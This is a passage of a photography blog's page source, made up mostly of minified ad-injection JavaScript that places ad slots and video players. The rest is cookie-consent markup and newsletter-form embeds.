ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return W.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};fn([Zt()],Z.prototype,`run`,null);let Q=`250px`;var mn=class{constructor(e,t){this._clsOptions=e,this._adInjectionMap=t,z(this,`_recipeCount`,0),z(this,`_mainContentHeight`,0),z(this,`_mainContentDiv`,null),z(this,`_totalAvailableElements`,[]),z(this,`_minDivHeight`,250),z(this,`_densityDevice`,G.Desktop),z(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),z(this,`_densityMax`,.99),z(this,`_smallerIncrementAttempts`,0),z(this,`_absoluteMinimumSpacingByDevice`,250),z(this,`_usedAbsoluteMinimum`,!1),z(this,`_infPageEndOffset`,0),z(this,`locationMaxLazySequence`,new Map([[L.Recipe,5]])),z(this,`locationToMinHeight`,{Below_Post:Q,Content:Q,Recipe:Q,Sidebar:Q}),z(this,`_device`,void 0),z(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:n,desktop:r}=this._clsOptions.siteAds.breakpoints;this._device=St(n,r),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new Z(this._clsOptions):null}start(){try{var e;bt(this._device);let n=new pn(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(Lt(t))try{document.body.classList.add(t)}catch(e){W.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else W.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=gt(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>vt(e,this._device)).filter(e=>yt(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!It(a.blockedSelectors||[])){var t;Pt(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){W.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(e,t=document){this._densityDevice=this._device===`desktop`?G.Desktop:G.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let n=this._clsOptions.siteAds,r=H(n.adDensityEnabled,!0),i=n.adDensityLayout&&r,a=e.filter(e=>i?e.location!==L.Content:e),o=e.filter(e=>i?e.location===L.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...a.length?this._injectNonDensitySlots(a,t):[],...o.length?this._injectDensitySlots(o,t):[]]}_injectNonDensitySlots(e,t=document){var n;let r=[],i=[],a=!1;if(e.some(e=>e.location===L.Recipe&&e.sticky)&&!It(((n=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:n.blockedSelectors)||[])){var o,s;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig;Ft(this._device===`phone`?e==null||(o=e.recipeMobile)==null?void 0:o.minHeight:e==null||(s=e.recipeDesktop)==null?void 0:s.minHeight),a=!0}for(let n of e)this._insertNonDensityAds(n,r,i,t);return a||i.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),r}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=Vt(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return H(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=e=>{for(let{dynamicAd:t,element:o}of this._totalAvailableElements)if(this._logDensityInfo(o,t.elementSelector,e),!(!n&&this._elementLargerThanMainContent(o)||this._elementDisplayNone(o)))if(this._isBelowMaxes(r,i))this._checkElementSpacing({dynamicAd:t,element:o,insertEvery:e,targetAll:n,target:a});else break;!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(e)))};o(this._getInsertEvery(e,t,i))}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(e,t,n,r=document){let i=0,a=0,o=0;e.spacing>0&&(i=window.innerHeight*e.spacing,a=i);let s=this._repeatDynamicAds(e),c=this.getElements(e.elementSelector,r);e.skip;for(let l=e.skip;l<c.length&&!(o+1>s.length);l+=e.every){let u=c[l];if(i>0){let{bottom:e}=Ct(u);if(e<=a)continue;a=e+i}let d=s[o],f=`${d.location}_${d.sequence}`;t.some(e=>e.name===f)&&(o+=1);let p=this.getDynamicElementId(d),m=K(e),h=xt(e),g=[e.location===L.Sidebar&&e.sticky&&e.sequence&&e.sequence<=5?`adthrive-sticky-sidebar`:``,e.location===L.Recipe&&e.sticky?`adthrive-recipe-sticky-container`:``,m,h,...e.classNames];if(Rt(u,e.position,e.location)&&e.location===L.Recipe)continue;let _=this.addAd(u,p,e.position,g);if(_){let i=_t(d,_);if(i.length){let a={clsDynamicAd:e,dynamicAd:d,element:_,sizes:i,name:f,infinite:r!==document};t.push(a),n.push({location:d.location,element:_}),e.location===L.Recipe&&++this._recipeCount,o+=1}u=_}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,q({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(e,t,n,r){let i=t.position===`beforebegin`||t.position===`afterbegin`,a=t.position===`beforeend`||t.position===`afterbegin`,o=n||this._isElementFarEnoughFromOtherAdElements(e,r,i),s=a||this._isElementNotInRow(e,i),c=e.id.indexOf(`AdThrive_${L.Below_Post}`)===-1;return o&&s&&c}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=Ot(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=kt(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=At()*jt();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=K(t),o=xt(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=_t(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]),i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:`${t.location}_${t.sequence}`,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(e){let t=[],n=e.location===L.Recipe?99:this.locationMaxLazySequence.get(e.location),r=e.lazy?H(n,0):0,i=e.max,a=e.lazyMax,o=r===0&&e.lazy?i+a:Math.min(Math.max(r-e.sequence+1,0),i+a),s=Math.max(i,o);for(let n=0;n<s;n++){let r=Number(e.sequence)+n,a=e.lazy&&n>=i,o=r;e.name===`Recipe_1`&&r>=5&&(o=r+1),t.push(q(q({},e),{},{sequence:o,lazy:a}))}return t}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},hn=class{constructor(){z(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e);return[t-1>=0?t-1:null,t<this._map.length?t:null]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},gn=class extends hn{};let _n=B((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),vn=()=>{let e=V()?`mobile`:`tablet`;return _n(U)?`desktop`:e},yn=e=>{let t=rt(),n=vn(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},bn=e=>{let t=yn(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},$={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var xn=class{get enabled(){return!0}};function Sn(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function Cn(e,t){if(e==null)return{};var n,r,i=Sn(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let wn=[`valid`,`elements`],Tn=[`valid`,`elements`];var En=class extends xn{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,z(this,`_potentialPlayerMap`,void 0),z(this,`_device`,void 0),z(this,`_stickyRelatedOnPage`,!1),z(this,`_relatedMediaIds`,[]),this._device=_n()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(W.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&W.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(W.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=Vt(t),{valid:a,elements:o}=i,s=Cn(i,wn),c=Bt(n),{valid:l,elements:u}=c,d=Cn(c,Tn);return t!==``&&!a?(W.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(W.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(q(q({},i),{},{mediaId:e}),t)):W.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(q(q({},r),{},{mediaOrPlaylistId:e}),t,n)}else W.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?q(q({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){W.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{W.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Dn=class extends En{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,z(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),z(this,`_WRAPPER_BAR_HEIGHT`,36),z(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=$.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=$.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?$.Video_Coll_SOff_Smartphone:$.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return W.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new Ze;!e||!e.enabled||(e.siteAds&&bn(e.siteAds),new mn(e,new gn).start(),new Dn(new et(e),e).init())})()}catch(e){W.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kduke/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.kristendukephotography.com/privacy-and-disclosures/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><center><script async data-uid="382837b88a" src="https://kristenduke.ck.page/382837b88a/index.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></center>
<center><a href="https://www.kristendukephotography.com/privacy-and-disclosures/">Privacy Policy</a></center>		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">   var $container = jQuery('#container');    
fireWhenReady();    
function fireWhenReady() {        
if ( typeof $container.isotope != 'undefined') {  
console.log('isotope ready');
